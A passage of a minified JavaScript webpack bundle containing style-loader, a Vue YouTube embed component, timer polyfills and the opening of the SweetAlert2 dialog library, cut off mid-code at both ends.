document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=a()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return p(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var a=n[i];(s=o[a.id]).refs--,r.push(s)}e&&p(h(e,t),t);for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete o[s.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function x(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function C(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function k(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),s=e.href;e.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},,,,,function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return a})),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)});var r=/https?:\/\/(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube(?:-nocookie)?\.com\S*[^\w\s-])([\w-]{11})(?=[^\w-]|$)(?![?=&+%\w.-]*(?:['"][^<>]*>|<\/a>))[?=&+%\w.-]*/gi,i=/t=(\d+)[ms]?(\d+)?s?/;function o(e){var t=e.replace(r,"$1");if(t.includes(";")){var n=t.split(";");if(n[1].includes("%"))t=("http://youtube.com"+decodeURIComponent(n[1])).replace(r,"$1");else t=n[0]}else t.includes("#")&&(t=t.split("#")[0]);return t}function a(e){void 0===e&&(e="");var t=e.match(i);if(!t)return 0;var n=t[0],r=t[1],o=t[2];return void 0!==o?(o=parseInt(o,10),r=parseInt(r,10)):n.includes("m")?(r=parseInt(r,10),o=0):(o=parseInt(r,10),r=0),o+60*r}var s={scripts:[],events:{},run:function(){var e=this;this.scripts.forEach((function(t){t(e.YT)})),this.scripts=[]},register:function(e){var t=this;this.YT?this.Vue.nextTick((function(){e(t.YT)})):this.scripts.push(e)}},l=0,c={name:"YoutubeEmbed",props:{playerHeight:{type:[String,Number],default:"360"},playerWidth:{type:[String,Number],default:"640"},playerVars:{type:Object,default:function(){return{autoplay:0,time:0}}},videoId:{type:String},mute:{type:Boolean,default:!1},host:{type:String,default:"https://www.youtube.com"}},render:function(e){return e("div",[e("div",{attrs:{id:this.elementId}})])},template:'<div><div :id="elementId"></div></div>',watch:{playerWidth:"setSize",playerHeight:"setSize",videoId:"update",mute:"setMute"},data:function(){return{elementId:"youtube-player-"+(l+=1),player:{}}},methods:{setSize:function(){this.player.setSize(this.playerWidth,this.playerHeight)},setMute:function(e){e?this.player.mute():this.player.unMute()},update:function(e){var t=(this.playerVars.autoplay?"load":"cue")+"VideoById";this.player.hasOwnProperty(t)?this.player[t](e):setTimeout(function(){this.update(e)}.bind(this),100)}},mounted:function(){var e=this;s.register((function(t){var n=e,r=n.playerHeight,i=n.playerWidth,o=n.playerVars,a=n.videoId,l=n.host;e.player=new t.Player(e.elementId,{height:r,width:i,playerVars:o,videoId:a,host:l,events:{onReady:function(t){e.setMute(e.mute),e.$emit("ready",t)},onStateChange:function(t){-1!==t.data&&e.$emit(s.events[t.data],t)},onError:function(t){e.$emit("error",t)}}})}))},beforeDestroy:function(){null!==this.player&&this.player.destroy&&this.player.destroy(),delete this.player}},u={install:function(e,t){void 0===t&&(t={}),s.Vue=e,c.ready=c.mounted;var n=t.global;void 0===n&&(n=!0);var r=t.componentId;if(void 0===r&&(r="youtube"),n&&e.component(r,c),e.prototype.$youtube={getIdFromURL:o,getTimeFromURL:a},"undefined"!=typeof window&&"undefined"!=typeof document){var i=document.createElement("script");i.src="https://www.youtube.com/player_api";var l=document.getElementsByTagName("script")[0];l.parentNode.insertBefore(i,l),window.onYouTubeIframeAPIReady=function(){s.YT=YT;var e=YT.PlayerState;s.events[e.ENDED]="ended",s.events[e.PLAYING]="playing",s.events[e.PAUSED]="paused",s.events[e.BUFFERING]="buffering",s.events[e.CUED]="cued",s.Vue.nextTick((function(){s.run()}))}}}};t.a=u},,,,function(e,t,n){var r=n(76);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(79);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(81);"string"==typeof r&&(r=[[e.i,r,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(4)(r,i);r.locals&&(e.exports=r.locals)},,,,,,,,,function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(74),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(9))},function(e,t,n){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function l(e,t,n){return(l=s()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var i=new(Function.bind.apply(e,r));return n&&a(i,n.prototype),i}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}var f=function(e){return Object.keys(e).map((function(t){return e[t]}))},d=function(e){return Array.prototype.slice.call(e)},p=function(e){console.warn("".concat("SweetAlert2:"," ").concat(e))},h=function(e){console.error("".concat("SweetAlert2:"," ").concat(e))},m=[],v=function(e,t){var n;n='"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'),-1===m.indexOf(n)&&(m.push(n),p(n))},g=function(e){return"function"==typeof e?e():e},b=function(e){return e&&"function"==typeof e.toPromise},y=function(e){return b(e)?e.toPromise():Promise.resolve(e)},_=function(e){return e&&Promise.resolve(e)===e},w=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),x=function(t){return t instanceof Element||function(t){return"object"===e(t)&&t.jquery}(t)},C=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},k=C(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","toast-column","show","hide","close","title","header","content","html-container","actions","confirm","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),E=C(["success","warning","info","question","error"]),T=function(){return document.body.querySelector(".".concat(k.container))},A=function(e){var t=T();return t?t.querySelector(e):null},S=function(e){return A(".".concat(e))},O=function(){return S(k.popup)},j=function(){var e=O();return d(e.querySelectorAll(".".concat(k.icon)))},N=function(){var e=j().filter((function(e){return ce(e)}));return e.length?e[0]:null},L=function(){return S(k.title)},$=function(){return S(k.content)},D=function(){return S(k.image)},P=function(){return S(k["progress-steps"])},I=function(){return S(k["validation-message"])},R=function(){return A(".".concat(k.actions," .").concat(k.confirm))},M=function(){return A(".".concat(k.actions," .").concat(k.cancel))},B=function(){return S(k.actions)},F=function(){return S(k.header)},q=function(){return S(k.footer)},H=function(){return S(k["timer-progress-bar"])},z=function(){return S(k.close)},U=function(){var e=d(O().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0})),t=d(O().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter((function(e){return ce(e)}))},W=function(){return!V()&&!document.body.classList.contains(k["no-backdrop"])},V=function(){return document.body.classList.contains(k["toast-shown"])},Y=function(){return O().hasAttribute("data-loading")},X={previousBodyPadding:null},K=function(e,t){if(e.textContent="",t){var n=(new DOMParser).parseFromString(t,"text/html");d(n.querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),d(n.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)}))}},Q=function(e,t){if(!t)return!1;for(var n=t.split(/\s+/),r=0;r<n.length;r++)if(!e.classList.contains(n[r]))return!1;return!0},Z=function(t,n,r){if(function(e,t){d(e.classList).forEach((function(n){-1===f(k).indexOf(n)&&-1===f(E).indexOf(n)&&-1===f(t.showClass).indexOf(n)&&e.classList.remove(n)}))}(t,n),n.customClass&&n.customClass[r]){if("string"!=typeof n.customClass[r]&&!n.customClass[r].forEach)return p("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(e(n.customClass[r]),'"'));ne(t,n.customClass[r])}};function G(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,k[t]);case"checkbox":return e.querySelector(".".concat(k.checkbox," input"));case"radio":return e.querySelector(".".concat(k.radio," input:checked"))||e.querySelector(".".concat(k.radio," input:first-child"));case"range":return e.querySelector(".".concat(k.range," input"));default:return ie(e,k.input)}}var J,ee=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},te=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)})))},ne=function(e,t){te(e,t,!0)},re=function(e,t){te(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(Q(e.childNodes[n],t))return e.childNodes[n]},oe=function(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},ae=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.opacity="",e.style.display=t},se=function(e){e.style.opacity="",e.style.display="none"},le=function(e,t,n){t?ae(e,n):se(e)},ce=function(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))},ue=function(e){return!!(e.scrollHeight>e.clientHeight)},fe=function(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),r=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||r>0},de=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=H();ce(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))},pe=function(){return"undefined"==typeof window||"undefined"==typeof document},he='\n <div aria-labelledby="'.concat(k.title,'" aria-describedby="').concat(k.content,'" class="').concat(k.popup,'" tabindex="-1">\n   <div class="').concat(k.header,'">\n     <ul class="').concat(k["progress-steps"],'"></ul>\n     <div class="').concat(k.icon," ").concat(E.error,'"></div>\n     <div class="').concat(k.icon," ").concat(E.question,'"></div>\n     <div class="').concat(k.icon," ").concat(E.warning,'"></div>\n     <div class="').concat(k.icon," ").concat(E.info,'"></div>\n     <div class="').concat(k.icon," ").concat(E.success,'"></div>\n     <img class="').concat(k.image,'" />\n     <h2 class="').concat(k.title,'" id="').concat(k.title,'"></h2>\n     <button type="button" class="').concat(k.close,'"></button>\n   </div>\n   <div class="').concat(k.content,'">\n     <div id="').concat(k.content,'" class="').concat(k["html-container"],'"></div>\n     <input class="').concat(k.input,'" />\n     <input type="file" class="').concat(k.file,'" />\n     <div class="').concat(k.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(k.select,'"></select>\n     <div class="').concat(k.radio,'"></div>\n     <label for="').concat(k.checkbox,'" class="').concat(k.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(k.label,'"></span>\n     </label>\n     <textarea class="').concat(k.textarea,'"></textarea>\n     <div class="').concat(k["validation-message"],'" id="').concat(k["validation-message"],'"></div>\n   </div>\n   <div class="').concat(k.actions,'">\n     <button type="button" class="').concat(k.confirm,'">OK</button>\n     <button type="button" class="').concat(k.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(k.footer,'"></div>\n   <div class="').concat(k["timer-progress-bar-container"],'">\n     <div class="').concat(k["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),me=function(e){cn.isVisible()&&J!==e.target.value&&cn.resetValidationMessage(),J=e.target.value},ve=function(e){var t,n=!!(t=T())&&(t.parentNode.removeChild(t),re([document.documentElement,document.body],[k["no-backdrop"],k["toast-shown"],k["has-column"]]),!0);if(pe())h("SweetAlert2 requires document to initialize");else{var r=document.createElement("div");r.className=k.container,n&&ne(r,k["no-transition"]),K(r,he);var i,o,a,s,l,c,u,f,d,p="string"==typeof(i=e.target)?document.querySelector(i):i;p.appendChild(r),function(e){var t=O();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&ne(T(),k.rtl)}(p),o=$(),a=ie(o,k.input),s=ie(o,k.file),l=o.querySelector(".".concat(k.range," input")),c=o.querySelector(".".concat(k.range," output")),u=ie(o,k.select),f=o.querySelector(".".concat(k.checkbox," input")),d=ie(o,k.textarea),a.oninput=me,s.onchange=me,u.onchange=me,f.onchange=me,d.oninput=me,l.oninput=function(e){me(e),c.value=l.value},l.onchange=function(e){me(e),l.nextSibling.value=l.value}}},ge=function(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?be(t,n):t&&K(n,t)},be=function(e,t){e.jquery?ye(t,e):K(t,e.toString())},ye=function(e,t){if(e.textContent="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},_e=function(){if(pe())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}(),we=function(e,t){var n=B(),r=R(),i=M();t.showConfirmButton||t.showCancelButton||se(n),Z(n,t,"actions"),xe(r,"confirm",t),xe(i,"cancel",t),t.buttonsStyling?function(e,t,n){if(ne([e,t],k.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor),!Y()){var r=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=r,e.style.borderRightColor=r}}(r,i,t):(re([r,i],k.styled),r.style.backgroundColor=r.style.borderLeftColor=r.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""),t.reverseButtons&&r.parentNode.insertBefore(i,r)};function xe(e,t,n){var r;le(e,n["show".concat((r=t,r.charAt(0).toUpperCase()+r.slice(1)),"Button")],"inline-block"),K(e,n["".concat(t,"ButtonText")]),e.setAttribute("aria-label",n["".concat(t,"ButtonAriaLabel")]),e.className=k[t],Z(e,n,"".concat(t,"Button")),ne(e,n["".concat(t,"ButtonClass")])}var Ce=function(e,t){var n=T();if(n){!function(e,t){"string"==typeof t?e.style.background=t:t||ne([document.documentElement,document.body],k["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&p('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in k?ne(e,k[t]):(p('The "position" parameter is not valid, defaulting to "center"'),ne(e,k.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-".concat(t);n in k&&ne(e,k[n])}}(n,t.grow),Z(n,t,"container");var r=document.body.getAttribute("data-swal2-queue-step");r&&(n.setAttribute("data-queue-step",r),document.body.removeAttribute("data-swal2-queue-step"))}},ke={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Ee=["input","file","range","select","radio","checkbox","textarea"],Te=function(e){if(!Ne[e.input])return h('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));var t=je(e.input),n=Ne[e.input](t,e);ae(n),setTimeout((function(){ee(n)}))},Ae=function(e,t){var n=G($(),e);if(n)for(var r in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===r||n.setAttribute(r,t[r])},Se=function(e){var t=je(e.input);e.customClass&&ne(t,e.customClass.input)},Oe=function(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},je=function(e){var t=k[e]?k[e]:k.input;return ie($(),t)},Ne={};Ne.text=Ne.email=Ne.password=Ne.number=Ne.tel=Ne.url=function(t,n){return"string"==typeof n.inputValue||"number"==typeof n.inputValue?t.value=n.inputValue:_(n.inputValue)||p('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(n.inputValue),'"')),Oe(t,n),t.type=n.input,t},Ne.file=function(e,t){return Oe(e,t),e},Ne.range=function(e,t){var n=e.querySelector("input"),r=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,r.value=t.inputValue,e},Ne.select=function(e,t){if(e.textContent="",t.inputPlaceholder){var n=document.createElement("option");K(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return e},Ne.radio=function(e){return e.textContent="",e},Ne.checkbox=function(e,t){var n=G($(),"checkbox");n.value=1,n.id=k.checkbox,n.checked=Boolean(t.inputValue);var r=e.querySelector("span");return K(r,t.inputPlaceholder),e},Ne.textarea=function(e,t){if(e.value=t.inputValue,Oe(e,t),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(O()).width),r=parseInt(window.getComputedStyle(O()).paddingLeft)+parseInt(window.getComputedStyle(O()).paddingRight);new MutationObserver((function(){var t=e.offsetWidth+r;O().style.width=t>n?"".concat(t,"px"):null})).observe(e,{attributes:!0,attributeFilter:["style"]})}return e};var Le=function(e,t){var n=$().querySelector("#".concat(k.content));t.html?(ge(t.html,n),ae(n,"block")):t.text?(n.textContent=t.text,ae(n,"block")):se(n),function(e,t){var n=$(),r=ke.innerParams.get(e),i=!r||t.input!==r.input;Ee.forEach((function(e){var r=k[e],o=ie(n,r);Ae(e,t.inputAttributes),o.className=r,i&&se(o)})),t.input&&(i&&Te(t),Se(t))}(e,t),Z($(),t,"content")},$e=function(){for(var e=j(),t=0;t<e.length;t++)se(e[t])},De=function(){for(var e=O(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),r=0;r<n.length;r++)n[r].style.backgroundColor=t},Pe=function(e,t){e.textContent="",t.iconHtml?K(e,Ie(t.iconHtml)):"success"===t.icon?K(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?K(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):K(e,Ie({question:"?",warning:"!",info:"i"}[t.icon]))},Ie=function(e){return'<div class="'.concat(k["icon-content"],'">').concat(e,"</div>")},Re=[],Me=function(){return T()&&T().getAttribute("data-queue-step")},Be=function(e,t){var n=P();if(!t.progressSteps||0===t.progressSteps.length)return se(n);ae(n),n.textContent="";var r=parseInt(void 0===t.currentProgressStep?Me():t.currentProgressStep);r>=t.progressSteps.length&&p("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((function(e,i){var o=function(e){var t=document.createElement("li");return ne(t,k["progress-step"]),K(t,e),t}(e);if(n.appendChild(o),i===r&&ne(o,k["active-progress-step"]),i!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return ne(t,k["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(t);n.appendChild(a)}}))},Fe=function(e,t){var n=F();Z(n,t,"header"),Be(0,t),function(e,t){var n=ke.innerParams.get(e);if(n&&t.icon===n.icon&&N())Z(N(),t,"icon");else if($e(),t.icon)if(-1!==Object.keys(E).indexOf(t.icon)){var r=A(".".concat(k.icon,".").concat(E[t.icon]));ae(r),Pe(r,t),De(),Z(r,t,"icon"),ne(r,t.showClass.icon)}else h('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"'))}(e,t),function(e,t){var n=D();if(!t.imageUrl)return se(n);ae(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),oe(n,"width",t.imageWidth),oe(n,"height",t.imageHeight),n.className=k.image,Z(n,t,"image")}(0,t),function(e,t){var n=L();le(n,t.title||t.titleText),t.title&&ge(t.title,n),t.titleText&&(n.innerText=t.titleText),Z(n,t,"title")}(0,t),function(e,t){var n=z();K(n,t.closeButtonHtml),Z(n,t,"closeButton"),le(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)},qe=function(e,t){e.className="".concat(k.popup," ").concat(ce(e)?t.showClass.popup:""),t.toast?(ne([document.documentElement,document.body],k["toast-shown"]),ne(e,k.toast)):ne(e,k.modal),Z(e,t,"popup"),"string"==typeof t.customClass&&ne(e,t.customClass),t.icon&&ne(e,k["icon-".concat(t.icon)])},He=function(e,t){!function(e,t){var n=O();oe(n,"width",t.width),oe(n,"padding",t.padding),t.background&&(n.style.background=t.background),qe(n,t)}(0,t),Ce(0,t),Fe(e,t),Le(e,t),we(0,t),function(e,t){var n=q();le(n,t.footer),t.footer&&ge(t.footer,n),Z(n,t,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(O())},ze=function(){return R()&&R().click()},Ue=function(){var e=O();e||cn.fire(),e=O();var t=B(),n=R();ae(t),ae(n,"inline-block"),ne([e,t],k.loading),n.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()},We={},Ve=function(){return new Promise((function(e){var t=window.scrollX,n=window.scrollY;We.restoreFocusTimeout=setTimeout((function(){We.previousActiveElement&&We.previousActiveElement.focus?(We.previousActiveElement.focus(),We.previousActiveElement=null):document.body&&document.body.focus(),e()}),100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}))},Ye=function(){if(We.timeout)return function(){var e=H(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";var n=parseInt(window.getComputedStyle(e).width),r=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(r,"%")}(),We.timeout.stop()},Xe=function(){if(We.timeout){var e=We.timeout.start();return de(e),e}},Ke={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},Qe=["allowEscapeKey","allowOutsideClick","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","footer","hideClass","html","icon","imageAlt","imageHeight","imageUrl","imageWidth","onAfterClose","onClose","onDestroy","progressSteps","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","text","title","titleText"],Ze={animation:'showClass" and "hideClass'},Ge=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Je=function(e){return Object.prototype.hasOwnProperty.call(Ke,e)},et=function(e){return Ze[e]},tt=function(e){Je(e)||p('Unknown parameter "'.concat(e,'"'))},nt=function(e){-1!==Ge.indexOf(e)&&p('The parameter "'.concat(e,'" is incompatible with toasts'))},rt=function(e){et(e)&&v(e,et(e))},it=Object.freeze({isValidParameter:Je,isUpdatableParameter:function(e){return-1!==Qe.indexOf(e)},isDeprecatedParameter:et,argsToParams:function(t){var n={};return"object"!==e(t[0])||x(t[0])?["title","html","icon"].forEach((function(r,i){var o=t[i];"string"==typeof o||x(o)?n[r]=o:void 0!==o&&h("Unexpected type of ".concat(r,'! Expected "string" or "Element", got ').concat(e(o)))})):i(n,t[0]),n},isVisible:function(){return ce(O())},clickConfirm:ze,clickCancel:function(){return M()&&M().click()},getContainer:T,getPopup:O,getTitle:L,getContent:$,getHtmlContainer:function(){return S(k["html-container"])},getImage:D,getIcon:N,getIcons:j,getCloseButton:z,getActions:B,getConfirmButton:R,getCancelButton:M,getHeader:F,getFooter:q,getTimerProgressBar:H,getFocusableElements:U,getValidationMessage:I,isLoading:Y,fire:function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return l(e,n)},mixin:function(e){return function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a 